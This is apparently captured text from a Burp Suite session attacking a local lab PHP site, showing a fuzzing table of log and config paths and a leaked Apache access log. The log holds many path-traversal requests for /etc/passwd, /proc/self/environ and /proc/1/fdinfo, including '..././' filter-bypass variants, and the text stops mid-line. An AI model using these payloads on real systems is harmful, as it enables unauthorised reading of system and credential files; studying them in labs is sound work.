 181 /var/log/dpkg.log 200 20 320393
166 /var/log/apache2/error.log 200 15 75684
164 /var/log/apache2/access.log 200 3 49117
188 /var/log/faillog 200 13 33927
5 /etc/apache2/apache2.conf 200 1 9139
Request Response
Pretty Raw Hex Render \n
Website Title
Home About News Contact
172.19.0.1 - - [08/Apr/2024:12:56:35 +0000] "GET /?file=about.php HTTP/1.1" 200 1583 "http://localhost:81/?file=about.php" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:12:56:38 +0000] "GET /?
file=home.php HTTP/1.1" 200 921 "http://localhost:81/?file=about.php" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:12:59:59 +0000] "GET /?file=../../../../../../etc/passwd HTTP/1.1" 200 953 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:13:04:36 +0000] "GET /?file=../../../../../../etc/group HTTP/1.1" 200 953 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
172.19.0.1 - - [08/Apr/2024:13:04:44 +0000] "GET /?file=../../../../../../etc/motd HTTP/1.1" 200 953 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:13:04:49 +0000] "GET /?file=../../../../../../etc/mounts
HTTP/1.1" 200 848 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:13:04:58 +0000] "GET /?file=../../../../../../proc/mounts HTTP/1.1" 200 953 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:13:05:38 +0000] "GET /?file=../../../../../../proc/mounts2 HTTP/1.1" 200 953 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:13:05:43
+0000] "GET /?file=../../../../../../proc/mounts444444 HTTP/1.1" 200 953 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:13:30:51 +0000] "GET /?file=..././..././..././..././..././..././proc/1/fdinfo/1 HTTP/1.1"
200 848 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:13:32:14 +0000] "GET /?file=..././..././..././..././..././...//proc/1/fdinfo/1 HTTP/1.1" 200 848 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:13:32:21 +0000] "GET /?file=..././..././..././..././..././...//proc/1/fdinfo/2 HTTP/1.1" 200 848 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - -
[08/Apr/2024:13:32:23 +0000] "GET /?file=..././..././..././..././..././...//proc/1/fdinfo/3 HTTP/1.1" 200 847 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:13:32:27 +0000] "GET /?
file=..././..././..././..././..././..././/proc/1/fdinfo/4 HTTP/1.1" 200 847 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:13:32:30 +0000] "GET /?file=..././..././..././..././..././..././/proc/1/fdinfo/5 HTTP/1.1" 200 847
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:13:32:44 +0000] "GET /?file=..././..././..././..././..././..././/proc/1/fdinfo/6 HTTP/1.1" 200 848 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:14:28:43 +0000] "GET /?file=..././..././..././..././..././...///etc/fstab HTTP/1.1" 200 848 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:14:29:43
+0000] "GET /?file=..././..././..././..././..././..././..././proc/1/fdinfo/1 HTTP/1.1" 200 848 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:14:30:15 +0000] "GET /?file=..././..././..././..././..././..././..././etc/fstab
HTTP/1.1" 200 888 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:14:32:22 +0000] "GET /?file=..././..././..././..././..././..././..././/etc/mtab HTTP/1.1" 200 1769 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:14:33:05 +0000] "GET /?file=..././..././..././..././..././..././..././/etc/fstab HTTP/1.1" 200 888 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - -
[08/Apr/2024:14:34:13 +0000] "GET /?file=../../../../../../../etc/fstab HTTP/1.1" 200 848 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:14:36:00 +0000] "GET /?file=../include/home.php HTTP/1.1" 200
848 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:14:36:09 +0000] "GET /?file=..././include/home.php HTTP/1.1" 200 922 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:14:36:18 +0000] "GET /?file=../include/home.php HTTP/1.1" 200 848 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:14:38:16 +0000] "GET /?
file=..././include/home.php HTTP/1.1" 200 922 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:14:40:04 +0000] "GET /?file=..././..././..././..././..././...//proc/self/environ HTTP/1.1" 200 953 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:14:40:21 +0000] "GET /?file=..././..././..././..././..././...//etc/fstab HTTP/1.1" 200 888 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
172.19.0.1 - - [08/Apr/2024:14:41:50 +0000] "GET /?file=..././..././..././..././..././..././/etc/mtab HTTP/1.1" 200 1769 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 172.19.0.1 - - [08/Apr/2024:14:46:24 +0000] "GET /?